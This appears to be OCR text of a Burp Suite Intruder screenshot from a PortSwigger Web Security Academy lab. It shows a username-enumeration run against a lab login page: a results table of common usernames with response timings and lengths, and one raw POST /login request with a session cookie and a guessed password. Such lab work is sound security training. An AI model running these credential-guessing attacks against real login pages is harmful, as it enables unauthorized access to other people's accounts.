 Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length -warning Comment
10 administrator 200 554 3339 >Invalid username or password.<
13 pi 200 2724 3339 >Invalid username or password.<
25 activestat 200 512 3339 >Invalid username or password.<
37 adsl 200 2961 3339 >Invalid username or password.<
5 guest 200 509 3340 >Invalid username or password.<
6 info 200 514 3340 >Invalid username or password.<
9 user 200 2388 3340 >Invalid username or password.<
11 oracle 200 3565 3340 >Invalid username or password.<
14 puppet 200 812 3340 >Invalid username or password.<
20 acceso 200 2236 3340 >Invalid username or password.<
Request Response
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0a4d007b04c712ba806ffda8008c0084.web-security-academy.net
3 Cookie: session=7sHplMH2wUYLMM12rdMzTX0hiYuFNLnS
4 Content-Length: 36
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a4d007b04c712ba806ffda8008c0084.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a4d007b04c712ba806ffda8008c0084.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=administrator&password=wdww